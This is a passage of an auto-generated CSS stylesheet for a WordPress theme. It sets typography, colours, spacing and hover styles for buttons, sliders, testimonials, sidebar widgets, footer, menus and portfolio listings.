    color: #000000;font-size: 11px;line-height: 42px;height: 42px;font-style: normal;font-weight: 700;font-family: Raleway;letter-spacing: 2px;text-transform: uppercase;border-color: #c7c7c7;border-width: 1px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;background-color: #f2f2f2;padding-left: 30px;padding-right: 30px;    }
    .qbutton:hover,
	.blog_holder.blog_standard_type article .read_more_wrapper>div .social_share_holder>a:hover,
	.blog_holder.masonry article .read_more_wrapper>div .social_share_holder>a:hover,
	.blog_holder.masonry_full_width article .read_more_wrapper>div .social_share_holder>a:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    color: #ffffff;background-color: #000000;border-color: #000000;    }
    .qbutton.small .button_icon {
        width: 40px;;
    }
	.blog_holder.blog_standard_type article .read_more_wrapper>div i.social_share_icon,
	.blog_holder.masonry article .read_more_wrapper>div i.social_share_icon,
	.blog_holder.masonry_full_width article .read_more_wrapper>div i.social_share_icon{
		line-height: 40px	}
    .qbutton.small,
	.blog_holder.blog_standard_type article .read_more_wrapper>div .social_share_holder>a,
	.blog_holder.masonry article .read_more_wrapper>div .social_share_holder>a,
	.blog_holder.masonry_full_width article .read_more_wrapper>div .social_share_holder>a{
    font-size: 11px;line-height: 40px;height: 40px;font-weight: 600;padding-left: 23px;padding-right: 23px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    .qbutton.large .button_icon {
        width: 45px;;
    }
    .qbutton.large {
    font-size: 14px;line-height: 45px;height: 45px;font-weight: 600;padding-left: 43px;padding-right: 43px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    .qbutton.big_large,
    .qbutton.big_large_full_width,
    .wpb_row .qbutton.big_large_full_width {
    padding-left: 57px;padding-right: 57px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    #back_to_top > span{
    font-size: 20px;color: #ffffff;height: 45px;width: 45px;background-color: rgba(34,34,34,1);line-height: 43px;    }

    #back_to_top {
        width: 45px;height: 45px;bottom: 35px;    }
    
    #back_to_top:hover > span{
    color: #ffffff;background-color: rgba(48,48,48,1);    }



    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 50px;height: 50px;margin-top: -25px;line-height: 50px;font-size: 30px;color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);    }

            .ls-nav-prev,
        .ls-nav-next{
        line-height: 50px!important;        }
    
		
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{
							width: 52px;
										height: 52px;
					}
		
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 264px !important;
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 264px !important;
			}
			
					.vertical_menu_enabled .carousel-control .prev_nav,
			.vertical_menu_enabled .carousel-control .next_nav{
				margin-top: -25px !important;
			}
		

	.carousel-control .prev_nav .numbers,
	.carousel-control .next_nav .numbers {
		-webkit-transition: color 0.15s ease-out;
		-moz-transition: color 0.15s ease-out;
		transition: color 0.15s ease-out;
		font-size: 13px;letter-spacing: 0px;line-height: 13px;font-family: Raleway, sans-serif;font-style: normal;font-weight: 700;color: #ffffff;opacity: 1	}
	.carousel-control .prev_nav:hover .numbers,
	.carousel-control .next_nav:hover .numbers {
		color: #ffffff;opacity: 0.6	}






    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,0.6);background-color: rgba(255,255,255,0);    }

    

    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
    .blog_slider .blog_slider_pager a.selected,
    .carousel-indicators li.active,
    .carousel-indicators.dark li.active{
        width: 8px; height: 8px; ;
    }
    .wpb_gallery .flexslider_slide .flex-control-paging li a:not(.flex-active),
    .wpb_gallery .flexslider_fade .flex-control-paging li a:not(.flex-active),
    .blog_slider .blog_slider_pager a:not(.selected),
    .carousel-indicators li:not(.active),
    .carousel-indicators.dark li:not(.active){
        margin: 4px;
    }

    .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
    .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active{
        margin: 3px;
    }
    .wpb_gallery .flexslider_slide .flex-control-paging li a,
    .wpb_gallery .flexslider_fade .flex-control-paging li a,
    .blog_slider .blog_slider_pager a,
    .carousel-indicators li,
    .carousel-indicators.dark li{
        width: 6px;height: 6px;    }






	.wpb_layerslider_element .ls-nav-prev,
    .carousel-control .prev_nav{
	left: 25px;
	}
	.wpb_layerslider_element .ls-nav-next,
    .carousel-control .next_nav{
	right: 25px;

	}

    .single_tags a,
    aside.sidebar .widget .tagcloud a,
    .widget .tagcloud a,
    aside.sidebar .widget:not(.woocommerce) .tagcloud a{
    font-family: Raleway, sans-serif;font-size: 11px !important;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222;background-color: #f2f2f2;border-radius: 0px;border-color: #c7c7c7;border-width: 1px    }
    .single_tags a:hover,
    aside.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
    .widget .tagcloud a:hover{
    color: #ffffff!important;border-color: #000000!important;background-color: #000000!important    }



















.eltd_team.below_image:not(.social_style_center) .eltd_team_social_holder_between.center{
    right: calc(50% - 23px);
}

.eltd_pricing_tables .price_table_inner ul a.button_on_bottom{
	left: calc(50% - 24px);
}


    .testimonials .testimonial_text_inner .testimonial_title{
    font-family: Raleway, sans-serif !important;font-size: 30px;line-height: 40px;letter-spacing: 2px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff    }


    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Dancing Script, sans-serif !important;font-size: 30px;line-height: 39px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 26px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author .testimonials_job{
    color: #ffffff    }


    .testimonials_holder .flex-control-paging li a{
    width: 6px;height: 6px    }

    .testimonials_holder .flex-control-paging li a.flex-active{
    width: 8px;height: 8px    }


    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);    }


    .testimonials_holder .flex-control-paging li a{
    background-color: #ffffff;opacity: 0.5    }








            .testimonials_holder .flex-direction-nav a{
        background-color: rgba(255,255,255,0);;
        border-radius: px;
        border-width: 0px;
        border-color: ;
        }
    

    .testimonials_holder .flex-direction-nav a span:before{
    color: rgba(34,34,34,0.6);;
    }

    .testimonials_holder .flex-direction-nav a span:before{
    font-size: 30px;
    }


    .testimonials_holder .flex-direction-nav a:hover span:before{
    color: rgba(34,34,34,1);;
    }

    .testimonials_holder .flex-direction-nav a:hover{
    background-color: rgba(255,255,255,0);;
    }

    .testimonials_holder .flex-direction-nav a,
    .testimonials_holder .flex-direction-nav a span,
    .testimonials_holder .flex-direction-nav a span:before{
    width: 30px;height: 30px;line-height: 30px    }
    .testimonials_holder .flex-direction-nav a{
    margin: -15px 0 0 0    }




    .eltd_counter_holder span.counter{
      color: #222222;         font-weight: 500;      font-size: 50px;                     font-family: 'Raleway', sans-serif;
        }
    .wpb_column>.wpb_wrapper .eltd_counter_holder .separator{
        border-color: #222222;     }

    .eltd_counter_holder .counter_title{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 33px;letter-spacing: 2px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }

    .eltd_progress_bar .progress_title_holder{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }


    .eltd_progress_bar .progress_number, .eltd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 20px;height: 20px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }

    .eltd_progress_bars_vertical .progress_title{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }


    .eltd_progress_bars_vertical .progress_number{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 20px;height: 20px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }




    .eltd_pie_chart_holder .pie_chart_text,
    .eltd_pie_chart_with_icon_holder .pie_chart_text,
    .eltd_pie_chart_holder .pie_chart_text.without_title {
        margin-top: 25px;
    }

    .eltd_tabs.tab_with_text .tabs-nav li a{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #8c8c8c    }

    .eltd_tabs.tab_with_text .tabs-nav li.active a,
	.eltd_tabs.tab_with_text .tabs-nav li.active a:hover,
    .eltd_tabs.tab_with_text .tabs-nav li a:hover{
    color: #222222;     }





	.eltd_tabs.horizontal.default .tabs-nav li:not(:last-child) a{
		border-right: 1px solid #303030;
	}
		.eltd_tabs.horizontal.default .tabs-nav li:not(:last-child) a{
			border-right-color: #dedede		}

	.eltd_tabs.horizontal.default .tabs-nav li a{
		padding-left: 33px;padding-right: 33px    }


































    .latest_post_holder.boxes.has_background .latest_post,
	.latest_post_holder.boxes .latest_post {
    padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px    }


    .latest_post_holder.boxes .latest_post .latest_post_title_holder{
        margin-bottom: 50px    }
    
    .latest_post_holder.boxes .latest_post .post_info_section{
        margin-bottom: 25px    }
    
    .latest_post_holder.boxes .latest_post a.qbutton{
        margin-top: 25px    }
    

    .boxes .latest_post_text .latest_post_title > *{
    font-family: Raleway, sans-serif;font-size: 15px;line-height: 22px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #222222    }



    .boxes .latest_post_text .latest_post_title a:hover{
        color: #353535;
    }



	.boxes .latest_post_text .post_info_section .post_author_link,
	.boxes .latest_post_text .post_info_section span{
		color:#020138	}
	    .boxes .latest_post_text .post_info_section,
    .boxes .latest_post_text .post_info_section a,
	.boxes .post_info_section .date{
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 14px;letter-spacing: 2px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #020138    }




    .boxes .latest_post_text .post_info_section a{
        color: #8c8c8c;
    }



    .boxes .latest_post_text .post_info_section a:hover{
        color: #222222;
    }



	.latest_post_holder.boxes .date,
	.latest_post_holder.image_in_box .date{
        color: #8c8c8c;
    }







    .image_in_box .latest_post_text .latest_post_title a{
    color: #0a0a0a    }



    .image_in_box .latest_post_text .latest_post_title a:hover{
        color: #7a7a7a;
    }



    .image_in_box .latest_post_text .post_info_section,
    .image_in_box .latest_post_text .post_info_section a,
    .image_in_box .latest_post_text .post_info_section span{
    color: #000000    }



    .image_in_box .latest_post_text .post_info_section .latest_post_author a,
    .image_in_box .latest_post_text .latest_post_categories > a{
        border-color: #000000;
    }



    .image_in_box .latest_post_text .post_info_section a,
    .image_in_box .latest_post_text .post_info_section a span{
        color: #898989;
    }



    .image_in_box .latest_post_text .post_info_section a:hover{
        color: #0a0a0a;
    }


    .image_in_box .latest_post_text .date{
    color: #666666    }





	.eltd_accordion_holder.accordion.boxed .ui-accordion-header{
		color: #222222!important;	}

	.eltd_accordion_holder.accordion.boxed .ui-accordion-header:hover,
	.eltd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
	.eltd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active span.tab-title{
		color: #222222!important;	}



		.eltd_accordion_holder.accordion .ui-accordion-header .accordion_mark {
			background-color: #f2f2f2!important;;border-color: #f2f2f2;border-radius: 0px;		}

 
 		.eltd_accordion_holder.accordion .ui-accordion-header:hover .accordion_mark,
		.eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark {
			background-color: #f2f2f2!important;;border-color: #f2f2f2		}

 
	.eltd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{
		color: #222222;	}

	.eltd_accordion_holder.accordion .ui-accordion-header:hover .accordion_mark_icon,
	.eltd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon{
		color: #222222	}


 


    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#3d3d3d;
    }

            .footer_top.footer_top_full{
                padding-top: 80px;                 padding-bottom: 45px;                 }
                @media only screen and (min-width: 600px){
        .footer_top, .footer_top.footer_top_full{
        padding-left: 95px;         padding-right: 95px;         }
    }
    @media only screen and (min-width: 600px){
        .footer_top, .eltd_column{
        text-align:  left        }
    }

    .footer_top .widget.widget_nav_menu li{
        line-height: 25px;
    }
    .footer_top,
    .footer_top p,
    .footer_top span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.eltd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .footer_top a{
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 35px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .footer_top a:hover{
    color: #ffffff;
    }





    .footer_bottom_holder{
        background-color:#121212;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 14px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }



    .footer_top .widget h4 {
    font-family: Raleway, sans-serif;font-size: 15px;line-height: 20px;letter-spacing: 2px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .footer_bottom_holder { height: 115px; }






    aside.sidebar{
    text-align: left;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px    }


    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    font-family: Raleway, sans-serif;font-size: 15px;line-height: 15px;letter-spacing: 2px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 37px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 10px;line-height: 37px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #000000    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#222222;
    }

    aside.sidebar .widget li:not(:last-child){
    border-bottom-style: solid;border-bottom-color: #dedede;border-bottom-width: 1px    }

    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post .latest_post_title_holder{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 18px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a:hover{
        color: #656565;
    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section span{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 18px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #8c8c8c    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section .latest_post_author a,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_categories > a{
        border-color: #8c8c8c;
    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a{
        color: #8c8c8c;
    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .post_info_section a:hover{
        color: #222222;
    }


    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .date,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .date_holder{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 18px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222222    }


    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post .latest_post_title_holder{
        margin-bottom: 0px    }
    


    .side_menu,
	.side_menu_slide_from_right .side_menu{
    background-color:#121212;padding-top:86px;padding-right:80px;padding-left:80px    }


	.side_menu a.close_side_menu{
		height: 22px;		width: 22px;	}
	.side_menu a.close_side_menu span{
		font-size: 22px;		height: 22px;		width: 22px;		line-height: 22px;	}



	.side_menu_slide_from_right .side_menu,
	body.side_menu_slide_with_content .side_menu{
		text-align: center;
	}


    .side_menu .widget,
    .side_menu .widget.widget_search form,
    .side_menu .widget.widget_search form input[type="text"],
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu .widget h6,
    .side_menu .widget h6 a,
    .side_menu .widget p,
    .side_menu .widget li a,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu .widget li,
    .side_menu_title h3,
    .side_menu .widget.widget_archive select,
    .side_menu .widget.widget_categories select,
    .side_menu .widget.widget_text select,
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu #wp-calendar th,
    .side_menu #wp-calendar td,
    .side_menu .eltd_social_icon_holder i.simple_social{
    font-family: Dancing Script, sans-serif;font-size: 30px;line-height: 38px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff	}

    .side_menu h4, .side_menu h5 { font-family: Raleway, sans-serif;font-size: 34px;line-height: 50px;letter-spacing: 4px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff }

    .side_menu .widget li a, .side_menu .widget a:not(.qbutton) { font-family: Raleway, sans-serif;font-size: 13px;line-height: 13px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff }

    .side_menu .widget a:hover, .side_menu .widget li:hover, .side_menu .widget li:hover>a{
    color: #d8d8d8;
    }




/* widget elements style start */
/* search widget */

.widget.widget_search form input[type="submit"],
.header_top #searchform input[type="submit"],
.header-widget #searchform input[type="submit"],
.header_top #searchform input[type="submit"]{
	width: 30px;
}

.woocommerce .widget #searchsubmit,
aside.sidebar .widget_product_search form#searchform input#searchsubmit{
	width: 37px;
}

.widget.widget_search form input[type="text"],
.header_top #searchform input[type="text"],
.header-widget #searchform input[type="text"]{
	width: calc(100% - 30px);
}

.woocommerce .widget #searchform input[type='text'],
aside.sidebar .widget_product_search form#searchform input#s{
	width: calc(100% - 37px);
}

    .widget.widget_search form input[type="text"],
	.widget.widget_search form input[type="submit"],
	.woocommerce .widget #searchform input[type='text'],
	aside.sidebar .widget_product_search form#searchform input#s,
	.woocommerce .widget #searchsubmit,
	aside.sidebar .widget_product_search form#searchform input#searchsubmit{
		height: 40px;		line-height: 40px;	}
	.widget.widget_search form input[type="submit"],
	.header_top #searchform input[type="submit"],
	.header-widget #searchform input[type="submit"],
	.header_top #searchform input[type="submit"],
	.woocommerce .widget #searchsubmit,
	aside.sidebar .widget_product_search form#searchform input#searchsubmit{
		width: 40px;	}
	.widget.widget_search form input[type="text"],
	.header_top #searchform input[type="text"],
	.header-widget #searchform input[type="text"],
	.woocommerce .widget #searchform input[type='text'],
	aside.sidebar .widget_product_search form#searchform input#s{
		width: calc(100% - 40px);
	}

            .widget.widget_search form input[type="text"],
            .woocommerce .widget #searchform input[type='text'],
            aside.sidebar .widget_product_search form#searchform input#s{
                border-color: #c2c2c2 !important;                border-width: 1px;
                border-style: solid;
                border-right: transparent;
            }
            .widget #searchform{
                border:none;
            }
    	.woocommerce .widget #searchsubmit,
	aside.sidebar .widget_product_search form#searchform input#searchsubmit,
	.widget.widget_search form input[type="submit"]{
		background-color: #000000	}
    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    color: #ffffff    }

    .widget #searchform input[type='text'],
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 11px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #c2c2c2    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
            color: #c2c2c2;            opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
            color: #c2c2c2;            opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
            color: #c2c2c2;            opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
            color: #c2c2c2;            opacity:1;
        }
    
        .widget #searchform input[type='text']:focus,
        .woocommerce .widget #searchsubmit input[type='text']:focus{
            color: #000000;        }
        .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
            color: #000000;        }
        .widget #searchform input[type='text']:focus:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
            color: #000000;        }
        .widget #searchform input[type='text']:focus::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
            color: #000000;        }
        .widget #searchform input[type='text']:focus:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
            color: #000000;        }























	
	
	
		









    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
	.fullscreen_search_holder .close_container a{
		font-size: 22px;
    }
    


	@media only screen and (max-width: 1000px){
		.mobile_menu_button span,
		.side_menu_button > a,
        a.search_covers_header:not(.popup_menu),
        .side_menu_button > a.side_menu_button_link:not(.popup_menu),
        .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
        .side_menu_button > a.fade_push_text_right:not(.popup_menu){
			color: #000000;
		}

		.popup_menu .line,
		.popup_menu .line:after,
		.popup_menu .line:before{
			background-color: #000000;
		}
	}

	@media only screen and (max-width: 1000px){
		.mobile_menu_button span:hover,
		.side_menu_button > a:hover,
		.mobile_menu_button span:hover{
			color: #ffffff!important ;
		}
		.popup_menu:hover .line,
		.popup_menu:hover .line:after,
		.popup_menu:hover .line:before{
			background-color: #ffffff;
		}
	}



.vertical_menu_to_content .menu-item .second {
    left: calc(100% + 40px); /*because of the padding*/
}

.vertical_menu_right .vertical_menu_to_content .menu-item .second {
    right: calc(100% + 40px);
}

.vertical_menu_right .vertical_menu_to_content .second .inner ul li ul {
    right: calc(100% + 25px);
}

.vertical_menu_to_content .second .inner ul li ul {
    left: calc(100% + 25px);    
}

























































































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }

    
    .projects_holder article .item_holder.gradient_hover .portfolio_shader,
    .projects_masonry_holder article .item_holder.gradient_hover .portfolio_shader,
    .portfolio_slider li.item .item_holder.gradient_hover .portfolio_shader{
        background: -webkit-linear-gradient(top, rgba(0,0,0,0) 10%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0) 10%, rgba(0,0,0,0.9) 100%);
    }

    .portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader,
    .portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader,
    .portfolio_main_holder .item_holder.slow_zoom .portfolio_shader,
    .portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader,
    .portfolio_main_holder .item_holder.split_up .portfolio_shader,
    .portfolio_main_holder .item_holder.circle_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.border_hover .portfolio_shader{
        background-color: rgba(0,0,0,0.4);
    }

    .portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{
        background-color: rgba(0,0,0,0.7);
    }



    .portfolio_single.big-slider .portfolio_container, .portfolio_single.big-images .portfolio_container, .portfolio_single.gallery .portfolio_container{
        background-color: transparent;
                padding-top: 30px;          padding-left:0;
        padding-right:0;
    }
    @media only screen and (min-width: 1100px){
        .portfolio_single.big-slider .two_columns_75_25 > .column2,
        .portfolio_single.big-images .two_columns_75_25 > .column2,
        .portfolio_single.gallery .two_columns_75_25 > .column2{
            float:right;
            width:auto;
        }
    }








    .header_top .eltd_social_icon_holder i.simple_social,
    .header_top .header-widget,
	.header_top .textwidget,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a,
    .header_top .header-widget p,
    .header_top .header-widget a:not(.qbutton),
    .header_top .header-widget span {
    color: #0a0a0a !important ;    }

    .header_top .eltd_social_icon_holder i.simple_social:hover,
    .header_top .header-widget:hover,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a:hover,
    .header_top .header-widget p:hover,
    .header_top .header-widget a:hover,
    .header_top .header-widget span:hover {
    color: #000000 !important ;    }






    .header_top #lang_sel > ul > li:hover > a,
	.header_top #lang_sel_click > ul > li:hover > a{
		color: #000000 !important;
    }

    .header_top #lang_sel > ul > li > a,
	.header_top #lang_sel_click > ul > li > a{
		color: #0a0a0a !important;
    }












    .filter_outer.filter_blog{
    text-align: left;    }



    .portfolio_main_holder.projects_holder.standard article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard article .portfolio_title a,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a{
    color: #222222;font-family: Raleway;font-size: 15px;line-height: 35px;font-style: normal;font-weight: 700;letter-spacing: 2px;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.standard article .portfolio_title a:hover,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a:hover{
    color: #222222;    }

    .portfolio_main_holder.projects_holder.standard article .project_category,
    .portfolio_main_holder.projects_holder.standard_no_space article .project_category{
    color: #8c8c8c;font-family: Dancing Script;font-size: 19px;line-height: 19px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: lowercase;    }

    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #ffffff;font-family: Raleway;font-size: 15px;line-height: 35px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
